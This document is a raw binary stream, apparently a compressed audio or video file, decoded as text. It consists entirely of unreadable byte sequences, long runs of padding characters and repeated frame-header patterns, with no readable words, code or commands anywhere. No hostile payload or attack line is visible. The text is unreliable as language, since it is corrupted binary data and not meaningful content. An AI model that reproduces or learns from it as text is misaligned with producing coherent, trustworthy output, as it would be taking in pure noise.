³G»Ýçac‘rCT<‹÷wqÀW–1žf£¸Øm1.1b†FÓi´Q§M²ŒÇ`‚yÞ0ðõ¸Œiž)9ËA*ÿLÐhOø“8áýÒ pÿñP€Xü z×ˆ	F"‰4   x_` L “Ê`å»dòÉðùä¸6¨•í	,&Ž^9”Ém¸É	øÒ\gœõ§I'ñ»Ô$0ÚšÃ&Kœt«?JARIeáÆP~’”	GJ?þWU9Ì&aIoG¸cî«÷tÉ5õ;±à;o8‘‘Æ„¤Å$áJGÉÐ‰Ö¯"M-f>m·ƒc‡ü½r·ß¸•ÿ½²¥6ÑÄH¼€;¸\mÌ_n–IL\Ü›¦jŠ‰xpí'÷Ê²èaJ‡Åª£³°-DÄ•,´aà#ñ±o{]pÔìu¡!¹—)ŸËü!3@ÆgíÌáÂ	JL¢X{¸\¢bs0˜¹WÐÆÐ!CG:þú¯†ÒZS#ˆXl) yB›µ6xü¡O¶¦Ï×äI»Q‘$µãñ„›£G(IhÑXIhÑXHé®Â'¤Ø„€ÜŠ$ºÌ´€â¾ :ø+ôÇGì'lmç¤ãÈ9ïÜÇ=û!8lé'J³Ûh¨šL£Ôw¦•gãÕÚæÉY½=L‹s(4i?©Š9¬6WÄ`ž'	&~<@ù<Ÿ•vïV ?®>íJUÉyG÷|G_>’qÅ7—¡xçÉ.»ô¯“®À<]b3ØÂºò*¢yýw‰ˆÕf<Oç÷?vç«+&è“ê)M›ß»sÛz:>€éô×Ñ»è  ÃéôúˆqJ’<âZ˜¢XI<`	Ã€C3<š÷rÏWt4-lmšl–|ßZÛÓà!=~ñð6ô¾†N«mÉ3ÅÑ*‘î—:¿`(‚äLË¢…€&xšv ñV¥SfDÙHò"SL±š½Grµj'2‘=ge!ÞØ@ììÝøKL« è_#ò^ûç~q­ÆÇbkP¯ËWjÑ$ÒM$ÎÎÜÿñP€>_ü ‰Ï¤    |tvDæàInFFÎâÞªG_®'ºÝÓH!g6Ip‰Ö9eHÄ¢F8HÃÎâþn!ñÌD5|VÝŸh¬Œ7’4ÒhNC×ç‰~€—;™ÒM¾{#b‘1ƒêØ1µIÈ÷ÿÄxÁÏÅL,Yå™GªõhivÍŒ3\Òj§¬ðPãY48â®æ¦ÐÃ0QgànÁ™"g“P€*WizZY2V©Ç_{c‹¶ØÿŒ² /¡YE¯gX“u`©>_îÀ®Oó»NY.«qðu§‚ŒÜ}³èþÛØ>‹ÑRéQ9@?¼«Ì
!Ñ€   ?wT€žB¡=Ä2£Ž#±Êù‰Ïí–Fï #’àdäjíé¡ÉÈpKD<ð|ïÛÇ„·øÒG8L1±ÈÐ¶FˆÊ·g–K´½„Hd´¡VÊ$„¢{|„ÜED²DmŒKžÎ·=¥4üG¤mÒ‘9vu4ôþ‰ U¦ÍP[ðÐL˜Š*=K&ˆ&ƒ>^L)XRÿ•ãgQƒ#ÉN”0È¾nT(¢Š(¢¡:+Ür0+ô_,1ÇqÅYe­ÆþñÇWÝî¥jZ|.…Rì_àp0îî¸?LË»²ßKr‚%&…¤e“£‹ø@8GÿñP€JŸü!J†ßiýþý!qM®ïÇ^ÛùüOgõã‹ ºpdM¦Êœ¤†•Ä p"–Ez1—‚V&¸Äd"ƒA4$€$È÷ò>Òø“?ì‰dVJK0$ñÅçipÿO$ƒð§ûŸ=Œèç8HÄè>ßqÓp† ããáÇB$²2åñ8a
8!ý¿ïùßÏ t;üö9?]ü¿ÉÉ€X    ÚÐC®tg@G   Àf€bä!È}lÌY‹ü@ŽNÿ°    & |p„Ê@ 	¬âs4â‰¨NB ƒ5½=4ƒ[H=¼5=5=3DO@Äö=ÏaŒ¿ªUúïxïèwþo¼y|£Îòù¼}óÍçûç›Íçòù^o3Êÿ|qPÀž|_ß?‰ú~3Žøï‹ 'Jù[2)Â‰Œ%‰7!Gƒ¬–‰%ÖÁå’^F|–K$^:ùvOõø|!G¬—ÂVã¥ÐI.)(ÙøßûþCþÄ~%bF!ÞxÁ.†¼7ûTë¢F7
n:nÜ x@ð áÒ¸1œ(@8è@„_ûû¾­"Êãn7õŸÊ_ëCù 8à8@qÐ20À¯øM‹×ü.Å   Éÿ    :>` H°ì    ’ ûŽß€ M@9c‚Mg!šÁBÉðùÀÞGú×¯ëûoàößÁí³×NÅ=GÔíýÔíôìåÕõÝÝÕÕüìíõÝÕõÕÔW×QOÎ_]]]ßÏÏ]EôQ]EÀÿñP€Hü!JýxÝþùCq]Ê|w÷ý¾ú~ß~ß¹½xâÀRðRv×ÇpÄ£,q„òòø}fúÅä`,„—Y¯³^K–äI|ªÃÍÑá]ÿÿò%-ÒŠÔ¿­"ÖðáÇ=ßÈÆÀÊëáD  u‚—ÇHÆƒK'm|OüÜ+ÿÍÿPû~GsýÀ>K¿6ýùàû~x Ž,	­dÖ°~     áEÂ[á ëøðÍT vGç@   …  p­  Æc'æáØÛð c@1±MjÖTÉse6›1»o/ã_z½¹S×zìS“×w÷óñxñOOÝÏ]ÏÅ×ßy<¾3Î<ž?äûÏ/˜ûÑäy<Ÿzò?ßœgŸ_ƒâõû}ôý¿wÛîo@èE£Êgéd%Ë%!,G:ÉqÜá(Ñ¸ì[CÂ±œ?ŽèIéþ¡úù%¨éµœ<éwŽ¼Š”J²PqÖ€qÆÿ1%Ñ%Æ<¶CO!nØp¢ã‚ „
Ž:€"c—=Ïà•Ì x@ð$‘@?íÿoÎÜ?ùÇ1Ó¶Ûùðÿ¿ûÿ¿p  ã¶À/ØÙêzÆ€  ‘Âˆ    ô,t Çã£    ün Ú¿Â”  '°Æ€2xžq¡ŒG3p ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ§‡©	ìäšÞ <.
À	æÿëÓÌðò}÷›ÈûÏ/ßy~ûÎûãÍ÷¿zûÿ/™÷žW›Ì}ïœûÏ/ŸÉåó¼§”àGA   à  €€! wW   	ð   Aš@J
ÄÕÎÔF#„y}»Ëù9²údˆ×îï.:ÞÉí¼ À~2ùõ¶ëß,.	þ?¸¨ç<\lIùGÕOÁÉW‚~3„:ñö‹Ïà+¹H)/ïßŒ‡±qdiíùI=ýäðìé"ñÕà‚±ïsãÚA¬"½ë_¯EòùùxùÌ_Ë‘•F¯'Ã»øëâvÚŒE{¿„dfž÷wxo‚KßÓñ÷ŠùG d|¦Úb!	»»æòð×«õSrÛ¥ónî#–®í‡¹¼WÂ0§4Ÿ‚m¡uÞo‹„0¶dëÁgi­ßI'®Ëô§ÿ¶­RIìCüou]Þóãp#Ü‰þåÒ—	É›ãù;¸Î[¾	±sUwÉ»ŠÏ‡º¼!ÍÕ_/U?|ÚÐèŒ¼¶í¨S–ûKkMË½ÂÐÆ`ƒ×óðE½ú»´Ò©»›õ„#ùyÿ…;îã9¹ñ£òww|G»]"G ;2 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿáùª¸{š+åà“{¹7wÝÉÿ5Ë–—V“.µÖ¢ñË?äïËÇpCZv›–Ó[âí5›99´¥„W¯‚¿ÓDï“|˜~+Í’fäîáNl6:ôœÝ£ái…¹¹°O	Í'âxB«îû¸o÷á\MÍÝÇòÒ.a#?7—‰æîàƒ—»GA < (Ùþ   à  €€! —   	ð   Aša¯wwuÆ]ÝÝÝïw¾'«‚¤Ò<·wŠâ·wq[»àPŠ»»»»Æà÷Û›Äáªn')˜Ÿ‰>'+
`9ˆ5+_­oxœûá\«/ÿ…0™gÖ¿ZàA….ç÷{žü±ïvø,½÷½îØœPx *Ö©Š(â°® ™æÎ¿û¯o_†0¤8÷ªÿúÆ`1 G 4ÕŒÁ+MØŒ´#}bpÓæc"·?ÜVåPÚŠîÕÀ¡q^^( Å `Pó` Å óå€7€3°®A`¸K<WÖ±\WÀá—Åq[Šá\¬ÀÏÞë]ï€	2úx­:téà 0qYyn_òÆ(ËŠ‰Áƒ
`…dŒÑ@`ÿÏ€Q= ÜPäÃ²BàB5í9èB6‰ØØÚÇì(×÷þnwöÒG îi%;!$ÏÆE b€3À 1@bŒVï€ác·wH¿bƒqF(1X Ånîâ·w…ph AÂõjHs‰À«‡ÙðÒ™>eçñXWIþ&7½k{¾wÅbŸÏ‘™óyüù²>?ŸjO…TÄ& b½‡¿X†?$
£ñ>9@“é?ó±Ä	M ’\. ìŽdmMÿní­{>KâÈµ?2bŸá| `tÄqÜß×Û
¼ïx—žþõÀ G  mž0=ê¼Úx<œábÂJSï÷½µ¬[û	¸`7ûÞŠ‹‚&0è[ ˆé‡ÕçŸïîÿ†p® FÖô˜¿þ¤ñÂØJQŒoõ_ýøWü«ŸåZ7{Æ^<(0¸‰h,]ÚÙÀ4F4-žÅnþ2+ró‡	…,bŒá¡ÃK9ÂÆ+-Šüdg¬¶(Åb–Åb±X£Š1A¼'€ní4é	HýñíÁÛÇp¼é,Ÿ8MAÞm—³G äñ_ ½ïyþ8O3ýÿÄ¾#ê'ÉáLÓ?ßïyüWŸÂy¿ï÷¾>wOƒæa=¯Ö°Ÿÿõ¯ó¾-C"BÒðÀußq[ºÅ×‚·ŠâàûÓ°²„Ï¿ëþ'	.ÞÏ'Ô»ð›€FÍœ·¯d¼°Åjµà Ï˜¬¸Ñnîí»,-€G? \üù¾Þ-éþóøO "&Ð©ê÷æ‡Íœ0¶ ÑÐ}+WÿÞG ø	 #¢Ž+­Sþ¸	€,ïz—Ä…œ ƒŸY¡iÿŸþ'já< `c$h)Mý|ëënÏÏßßÜüÏñ’— 9÷v(ÝìV[­Å£ñ—-»Š7‰LEb±F(ÅŠßÆEbŒ¶+¦D¼çÜQ–ËbŒQÂx[±5ûGÐ›/\Þ,Éþ[ÃÏ7ÀPÏaìWÁ>YO®Ÿ"™ßŸÏá<Œ¯Zý|Oˆóùüþ#$!<$³ž÷ûß>eãðG jè“ëð0 ^÷½³ùÔu1€$È%»îøíÀ‘
^·¼_â¸àßû¸¬V+qXíÀ‡ çÌØ·;9b0í2Ásd­~µöàILTH8(ÁÕ¥±ql]9Ô4(¥ÅfñXjíE` *ƒ¥¢1„˜O 9ÈâŠS|ýßíÄ¼Kÿ‰r3TÊ®¦aV«2ùðº˜ˆñr|©§úù·¾yüøå"·Â[Þ÷Ÿ&Eaõ=ŠÉ	üùüø~™?ŸÄG çSâpâ™?†ó©4&‡Í	¡õýq[Ïá|%äÕÿôâå±X#¬6 ²÷»î+qƒgp‰^‘Ø›ÏÓÙc»]ÀÚCD¹÷¿Ån!ýÀ²’ÕuŠp¥ÀPuµ>±‹Ö/ìvuÎâj¡L ÊÝ¢ÿÕzúÿ’]„Ô Âš+»ûü|ÿð¤Hù¨]UT¼Iâå™|\(­c±‚‡³¾|*´BxH»þ¿‹Âx
.??Þÿ ŒùäÞøBîüG þuÎùóx¬™>…çóùò±?ŸÂyôT_$+‹Î¥6ÙóÃç„ðø§yü~1küs™_ñ8ÄL5€F*Ë _y:kÿ¬n+|J€=¤\ècÓXm¾ÿ÷…0Å5Xšziý¿…	<ý¯·í·Š³xì$ž1S	à­¶ÛÛoþÀð7á‡÷{mÓM4ååõ†°<]"²»¾Äæé&8¸¶¿•0›€µž@ëUþØ«ŸvŠ¸aÀ–ìG ÜpÿäöÅ±mð³€'¦b!ëwÓM6é¦ªO0Ë€0—’†'ÏÿÛïvå°®aôm¶ÿZÓáG …$Ç×OÛnàïÅ^œ'€!Ôf”{ýµLŸá<	¦Ò¿Öÿ¬ÿ†[»çõ€`Ûž‡9…mÐ¦s_ùµ=4â3Ü)ÿöšÚjÀ tvfûom¸—Ïöò'ÂyýkÑV³ø?…ô?ÿ©a-óùüëÎ¾d
¶u"ˆ_ «D`ÿúºº\K‹G ÆaŒÖ±Xéˆ‡Å|‹Áàwã0Fûß
¨YFëôôÓ†0&ê!Õ?o·ØœgNâ”>0À—¼±ÖÒŸ>¯°ª€ªæ[ëm8—O¿ðª€Nîðÿ~òøßµÃgúÍáw  j±¿?ÿxŸåÏìf+|-€B2ýÅêýüþ™¿	àw]Ÿ{öoù«{xQ@ZÉˆEùÒý?Ÿ·vðÒ€9þé<úÛýÅÉ¿•0Æ DÚ!5þG zi‹¨ºßUUËŸàA‰–â¹óâ•âT_§ä(¡§›ob¯ÿ…-[{mÿñ….µÛooÿ¨[ŒøØ*Ïûÿí‹pø$Ï‡„Ñ>lŸ½r|êb<þuÆùŸÏâsl_-…ÜŠ5ú×ýÌª‚Õö…ït•"å¶$Õ„:ÊÞ¿Tÿ¬ø·î"°ùôê¦gRø¥6B˜FŒójjÛ¶ßþ$™Ë`!• `Ê¹ªÚ{oÿîàG 
+~â±Û
à/ZÛ+ÜU…Ÿ¦÷}0}ág /´ISoÛq'ây³¹ÿ\2„dþï»®JN_ÂØuj¯SíÖ´ËÏ¯Ø×XM@-ZOnÝ~²tþÀúyaù/åMFzy~¸S  JíÆnIúÛoþÀV¨É³“Oíýï`	Ù§/Í~ÛgþnÜ'èéîîþîï;—Åò¦!óùüþ?À%ßŽÀYåŽÃ
 ºhØÂM5l½;ÿ¾/•G 0¿²û«%eÝ³áœ.!Å\ùv';MO™Dþ|ù	ÿ½þ÷„É K_<°¢ú*/ˆÆîðP
8­ÝÅb´sÀÀ	€¦÷-ŠÝï»ïˆp ¸j¡Œ«X+åÿÿXœ-QŸj/³èp›†03ÿëXå:»£;¬)pÛéÓOÿàNž’ÔF?Zþ¨eÀ#cCöÍº}4ýå¸ @¿ÍŠèäÄ‹‚œ4Vöé"¿à,…7ë/ˆyü–ÅñGG }„ó5yûþïø¬ãQÐ¾F|mÏúôÓ^tÂ˜•µÎ}nø¯ÿ…óTˆ¿ÿÕªw·ñ¿ÿ	à€–fÏóâÿæ ÏŠâ‰ÆqÛN9}ˆs¾;+{¾Ä®#6Åf¤/€G-‰îwZÕÕ×û ˆ8u;H¼1…Lzo½Ï¾>çÅ—{î\…œ	^ÑíãMºiàX $Ån+l(¡E—OM?øŒ!1jÈÜ=!Hî!B‰ˆ¥ {ÓªF(]}v%ÿG ¶Þß   øÒo‹òÏ‚Àùh¬k¿H}&È¬W;œk"Ü@ÅbI ªÉ©HgAúÜ½ÿù[
(º˜fëçÓONÛp¦%£©«»*k'OM9ðÛúŽÊm°š€Ym±?¿?oí*‰vâ0î¯Y
à!—u;¯§ôó¸	™Éù?qy²³ùüR‡‡!RŠÁþEoáFTr„+ZÅ`$cÌ<‹Scb—¡Ü¾:î›½»§O¢_‚G u5”ˆ|5†U¿ÿ{ß€‚Û»ëZÄ9å…ÊÅhR¸0  WüW¼(ïà"+üB›"°„98M@jœõ¿û{k:€•¢7š€$·¤Ãoÿâ¬UÎ¡#ÞØìÏC³›°³)<KÊ¼þ²öo'NÀ$e)òçâz×.Ø«Ûn´×XYÁ:±ßÁ‹ÿþ9Oû()µý¿×âèœþ+—
à'ë«=÷öÛøœì¸ðK¸¬VîâG ³§Ä]ÝÝÝáLnFþŸ¶ß—"°ÈËB˜··ëM=öÿˆÃ Æ°þÈ¬\è…©™ëþÛ{mð¦ ÉOlžçS½jÛò~5Âî]‹{bÙæ»ñx­ð± vW=¯BõŒp:sÃ1D„›/8îžšð¦÷ûmí·ÄfÈ
(%nìú×mºmŠ¸W5ÏþÛ{xQÿm4ÿçÀ—ß=Ÿ>D¨#nq¢R4(H‹8æ›om¶Ûÿ…G ½˜¥YÎòøÓOÛð¶Jå¿ÏÿÂÄ€®Øòo›I¿kÛá§ b?-µm¦š¾ÞÞÛyaŒûiýêiÿ¹>º}P,ÝCag ÛF¡½Û§ÿ
`BÞJüeÿü, ÌëÀØ‰ûXe‹Å[wÍÝíÃ ÆÛ.ïŸ¦´ËôôãÛ(rÝ¦›míŠ¸MCÏü{¿ñ—wwwww»ð¢„Wqú—ú×Äætùk?GÎÆA	©EÂd€RG GšSM±W·ÿqOs¸L	ÂO~åÿÍþw&OágUÞÿ{þ!ÃÈâœyfL¬I nžAh‡-Å8Q±âp¿¢48ƒ‰PLÔÿ¸÷iV¢s\W‰ñ'7¢ù >.©$µã8ðª€Uè­÷í?»í§gø  ž•ÜOÙ+ƒR–+ÝmråÜVØ•j+)ó‚è[¶ÞßÿÀ€äšNð¢€Zh¯þ?Ûon¸S GG ­DÓOëXWhq÷ð^ä÷ûÿäîóå1ˆÉ¦›¹ßú÷Xœ·4ñ
	sw¡L#Ð+ÿôÛn%I˜!¾åÈ Áïï e€8ŒMïÏ…0}SÕÿm½¶ÛnÀfzziÿÂx m…˜_Í§ÖMVÏ¬S…”9ò)À	ÁsåÝ(‡‰rÀ›%¹Ýÿ¦ŸL(ôáð›'¬÷_äÿ…ðZÝZÿþ® ^ ('ó÷«Í¥Œ³8G b²Æ+H¡G2Úié§ÿçÈŒÜþ¢0¨¶Dc-›•1	V¤tB€;}'pâ›ˆóùð“–À+ QË•¤\þp!¾îÞÛð²€32fw¿ý4ú|,à2´öß¶ÞÞ%@m: .Í…pG®ËÿÿOM=ðÂ€7qO“ãßþÛuÀ@€bA&µl'„áG¯ý4ôÓ…p Úù¯ý4þÀÓ9SŸþØ¼^ÀŽÉø¿ïñG .âGA­Ü@Rîï¹qÝÝíÝÌi!¬Þ`˜¯ˆpÞ"7ö#Æt~|¸”)€“ÐîË^Ùõ¿þÂ%\zDßþÃˆíý=4þÃIíí·ÿ
)eõ·ßá77ê=¯Ö¿‹ïñU•ZÖÂþškøh¦ÍÓBâ±?~¿âÂx"Us¾÷ïðÎ 4éSb²õ·ÿ±Œp‘öfÂÎ5Íúií·¶Ü)‚;ÝfÛL[ÓÛm¿†pÂº·Óû{{~Æ(G QrlBâT7#D|ŒRÑñ˜Dz™±çÁaâQâ8…œ( 3F¬÷ŸŠ·øcÇC¼¢Ý´Ónšz~lRé!Æ¨ûZðB
bG˜¬Wiâº?
¨ãJ}½sxñl[®ß…”	Cø…?m½¶ÓOÁA/¼2à/®Wþši§m°£€CÉ®çÚiÅÉæíëi§…/òÿÉwÒŠÛ†N;¥àË÷0
.û¾ÙÔÔŸG eâ—>l¢2dNâ©Å`mmHŒ"jˆÍa|	…6«¯ººÿb|'ƒ_ûýüæ+ÞpÜÍž—¯¿ÿ\ œ¤Vï‹îûëÇð`€©ÂŽ5ïM;ñŽ4ÛÜ ŒKRf«÷ÅÕEÅÕUbœ	Ž°ž¿ë_Åa00qxy‹ìê[Œp“ºú±a8Œs8¬ô‰Æâ0JªQŠ	ýkk‡ÁGã¸b—ãpæþÄ8ëNo¬2G  UÉ½M=4ë‚o)ˆQ@»R7îšzÿá<ÅÅ“ñmÕ¶ÓOÖÙ¼'€v°èÿÅ±V*ÓLU·`˜è/ý¦©´ÕaL!]YÿÛjÞÀ&eóÝ9:}º@ïÛf³aŒ>g§m»m»m·Ø•w¦Éðò·
`Ï—úi¶Úi¶ÜS1‰ÁK,¸Œ?p çÂå”a(±+Àòj÷¿Šðp€Yûºª^àÀ
 šî+?/ÞØ×ŸwbƒsäG 1€çŠ/ÿM=4Û
(S®štëÿ†)¤–îû—Ûp `•RáÃFÃX™ìl¶ßô½ë€ŽOŸ‘Ôf BŠûIîpÓ÷ù:ÄaÆ.Àm`øòiéý¶öðž £q¿ºòo¶ßüVSˆ…Å)|ëˆÚˆPè¡…;*aL^rWfûŸ~øŸÃ*˜8vÛþŸÿÏ„~ˆa@
ªÜiqéÆ•½ZVïŸ©‘*#rÍÒŸW0 ÁV+Û¦3
G `:£–éé§om¾Á1­¦¿áLJòŸ/ô’Òñ
`!ósºú{möü3^6»ñ÷ÁDWçÂæØc 0©þí¿üšz7·@`)Y1ÞöòÚbŒV+b¾Äý:ð à)9u½ëJñ_c0=¨€6Y6P·­;Àê›¶åýÛoìC‰ä)€$«8bÕÝ³ÿÿ†EÝÝÝÝáGŸO»Mü‚¼ÕeÄòà‡6ÂŠCCµí×í¶¶áŒ G iý”h~½Y»÷¯k-âDô.	,b8[,g°³€-ê”÷ÿ§mºM·(HíÙWv¿öÏÛn¼)NeZoÛÛoŸð¦mÆê§¦=¶öÛ…0ß/ûmû^Çjý4éé§”O 8nÕgvšziÿÅ`€g1â|NÍ3à3&UH¬B|èˆ$é0b àAfî+ZJâ·eV/µ>#2ø	b¹tPg¼¿ÅuŠâæÁrÍŸ
Ê'Â˜G *ÑOÿ“ñØ$ ©K“øµ¤_b|( '¿´Oÿý?ø—Ä.!MÆ bjGvÙu3iÎœïûá|Wq.uþÕ×ë801—OM?ø±^!@@§°(Êp,@xJ¶Ë¤å£¹oÛoHð(À)b±F\Áç‚ÕOÍÇvÀ#½¨?^šziÿðˆ 'wŽíÀ’
°¦§ù+“úøì%LÎÂÊ ÷Nÿ_ýS¶ð²…¿í·¶Ý8aBG +ÆÿÛom¾ÂŠ	é¼ké¦š~ß…ºŠÚÞÛÓáW •¾*ûÿý0}Û-p® ^×‰?÷ßâÛƒ·ooáL>þÞÛ|1‚HeµU¥vßÿ°£€€æº.Ý6Ûÿ…0E
¯¶šOŸYÑž±Y©>~SHDõ¾ 7›Qâ³¬q_bðýÄøÌ•´˜ŸÁÈRï»ï~îØÃ –ï»íõl'€2)9Ûú}±®ý|(Ké§¦Ÿ£G P	ö¢²×(à@¦s]>ÚÖÿëÜVâ±X®À.ãM4ÓM?ü ‘qrãsrãÛ¾ïásùð‰dd'Œâùÿ·ÿH+ãXD0¥Š5Q7nïvþø)‹Êÿ7ìVx8[wö'
-£‡ |šziÓëð¦©M¶Ûm¶ÛðÆH?í?Md‡ß€  "«ªø‰4„=þ+zô(Ha¹i§¦ŸüB,QK¢PÒy»míÓG ô¼ “  AOU½ÝöàfâŽ+.O0´/¨µmðMÄ9~}[£,çp,ºÂ| íû–â<(à×Þš}?þ!AÖU¡.¬|Kâ>pnîíˆÃÉLðÀ*îûŠÏÍ±_¿:ÀÏ¥OÃOÚùw…¹ç {¥“I®×U^ ¢lŠjÕmÀ‚AGq]!X­°¢€Ú‡‡é§í·ÂŽŠ›m¦›mý¾p'~ŠÞÛüBG ¼& —“¿ý4Û7…ŒöwÿÏéÂxôG¥ý:×â’œ—{ €\,è¬>báŒLI1™úiþš}aL¸sýöÛ—¶ÿà¢ïg¡p¸ú[aL$_§ÛÚki®Pü×å&¯ãJ­Y¼I$”&àT3™þ-¦*ÅZbÛmÂ˜Ð?öšÛn°Â†“ÕþÓ[M}„ð 	m‹i¶Úi¶ÜC‚‹j!< ÎúÓJïö×Ó¶ÞÛq®	<ð¶!ÏÿM6óG ¨yð$¯°¦ÜSÿ·¶ÜCµ€.  ²ï¬\__br1ànuz-×N^vŸîcœ"5MØç ÆMLì±Å(¤F\‰Ã-G¾îï¾íán@#»³¶#ÂØ–ÿæÝ4ã°¶ëxçÂØqª¿þßNÚiÂ¸iËé§¦œF´Dç¬þ|W`6x‰{ÿê¿b°öä9¨MA	ÚÎ¿ï/üVcQ>3$Ü( ­þ$çÝ}ÙM…G rSúnð¶ k&?úe÷»oûü*±D†;8—9ÔŠP'§ºŠÿ¿ÞþÇ8H"5X×4ªþÄ8pÈ¨¯§#áí(œ«n¾Ÿành¯@A®}øS3Gþšzià
„ £hàÿ]Þ{€3€87[¾¶à‡1F+l4 ŒõOúiÓO•D¸me…¾ŠÂË[ã_úvÓóá2ªiódøÞ™Ž>…0ß>JÚ@ÿ[ÿG üÉ__åÇ.2Á¶Àõ1óÉÓÿ€ƒ¸ã¢”¢°FD`_K?we„Ýb3±‚…T7>lUÿð¦MÉôÓÿâ6ä/„B²¶ß¯“ÿgRB%q(Œ=ZÀ@„ÝÝ¸‚+¥¶P^)áÛœšuM7û¶‹b9¶Ý½4ôÓÊ˜ã¢Êì(HNØÍ·¿ÓüC†#=!œ ö—p›7ÿÛÖ-ýÀ AeUUÝÝEÿpG "WØœÑˆÃxŽ¸W »yŽõ·_ÿ¡dºÈŸIüCâ0¯ÑKu¨œ3ž£0ö*—à"—ôÍ›þý:Ö# :ö‚Å'BØ#ù&l·þÛ{gñ®íñòÏ/Ó¶ÞÛ|O„ð€³ÿûx«o„ðž¡×§í·üFì¡LN(¡_ôêš|)‚ê¶ÞÛ|FZB˜gE?Óôø[s–ý<Uâ­¾p‡»O÷Ÿí¶ø…%Â˜Ó_ôÓòjp¢G €1_&„uÓþóñW(´?ÃÏûŸ×ÛÀÂ$ëVàX‚Û¾â½³àßMÝ®…Ñ?¦½¶øœ`B˜4ÑWý-!…ªèQ@_¡-ûÿ®âí±V~YpÂ†¨NÖ}©¶âÄ(ýnÖBŠ6ÿçÓî}ñ/ŠuŒÀÜvÀQ‹Q­?½º{pÆ! ÿé§¦Ÿbƒ‰ÀDÕ¹éðøñ:‡2¢<ŽpãòuûmÂ¸	dÝ«ý¶öüwìQ'G Ø…9€‘ 2¹r^+-ŠË£bŒQŠ1G>Öêº+nÞüŸ7Èz|8ÓÅbi'ÃêdVÅae;¬ÿúÖP•¤žßªOù?ÿ?Ÿ!ŒGˆÄ¦¢—ë†R•`D›X6ä§ê[½EÜžäõ|0ãÌºzo×  Þöð4‚+êÜ
5lþ#È•X]Àõ„'Â5—bß\¾+
ô’œ[âø¼×ªÏk€@ —â_z?„G €£IÖ!Ã8¸å× ` .WØ— ß-Ú3!±*'Äg¤ù<b…xö!ÇÇœK‚aFÏçóàð~|ìÄæb¡õ2uÄ>}9ñ#ã°iÖ»;•DOŸ;3ë‚
u'Ø¸]}wz?:ƒÚ‰Õ‹ lFUfQ§ø9ˆ#îíŸ# H+a<X(™ã½yÄ/ˆ_9á0m[ŸÏçÙÜ)LÄ®-D=ˆrø…
´Ÿ:˜¥Ï†”ÉðG 5” ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÍ¦Eåýñ>u'ˆËá‡ ”d…Vu/ÂzÕ¢vÇ+RÏ—ÀGA   à  €€! §Õ   	ð   Aš‚¼·wxœ4¦`@Œ»Þ÷w½ï&÷½ø ½îîî+Šðs6µÁ 	Q[»»þ*îî÷àâ*îîîïLN¦br³‹ÄàÕ,N_áî÷Ëåø1Ïˆ`V÷½âp7¤ÈW"Ÿ­~¼+€îôÇ¿Ë	aü	n+o‚]ïN|eÞ+ÒIÝÜV+wÀ KÈ‰ãýÀ@GÅb»ŠÜVîîøöG 'a¤Fe…2ÃæÁ*Â0Srw÷wÅiwA=Ü¼¶+›K}‰ÂêgÆ\Vâ³ýþ+ŠÅoúø(
÷Â—w»»¸­Åouî ÆaH‘å³ßoyý–ÝïìN)à‚
2a»;¹lQö'&ð¤QŠÅnîâŒVî(ÜV(Å|)b±X Åb±#–$pœTä@Oab¶Jûã"·»ŠÝÜVâVß~¸­ÜÌÞîÛ•”Åb¾Ï“Äyð~ÄFG ¦Ex­â±ÕÄó¸eZŠÉ³æóçS€¹çñ<ùO¼GŸ/‰ðž]Ç5úÉÅ+Ï“ÂŠÝ¦ýbñÄ‚‡#ép»€¥8Ñ.wý»õÿÅÀ
`xÊŽÙð¢Ê|›ˆ….îâ·ÝÝÏï‚¸­ÅnmŠÞ(ß¸€P
®îø£q\Wö|¾|aüŠÁÝ;B›ÝÓ“ÜWÜWØœW	àz­ébÿü8[ "û%œûÕÝÝ×»ð®YÏšò¢ð¤G X–(©b¡ÀÐôƒc¾4@¶E¶Ò‰CïŒœ €%µ£æU¿…»wwñ›-ŠÞÝÝ¡X­Ånïã/^˜­1[©þ˜­Åsùüøó)ó1À@ðˆ›{ûÕµÎÌFt§óáF“çS>_?ŸÏ†
dþ#/ŸÏçñ>ÃI7Šï8ìÇÅµú×åüó1/»¸‡ËÄ·qÇð Q7>qÆÄ¸ÍÚQX:ÃÓç¦ 2	®~ûßÜ!µOG Š2òßq—ºJÅ¯qX¬WÙò(ÀÛÜ°ÛXÊ÷B`ïw–ß¸!….Ù÷ww§|Vý„ð6[È±ü6|B•'¾îï½ËË}‰Ãa ¦+b±X¬˜hö+výð¥ä@Ke±Fö%lQŠÅn[»÷Â‘[ŠÅwŠÅb·wŠÅ|eÝÄ#Vç,ÅeŒQ¹lVïá¬Vïyx¬V[ÄùÿÁˆ9ñªEfQ>TÍ“àG Û»OârùòyüùÙ„ó3{ýïóï>/>S'Íá<Ì²²ù¡4?çñ™Tá€Š÷‚€Uwñ]ÜVýÀp^Ôq¾	jº¯ìîvgÍñ0SlŒ¶ÆovãoÞ¼ ¢±G÷ OC{ûÀ@çø€P½…°&R1Ûö}_øŒ!9¯
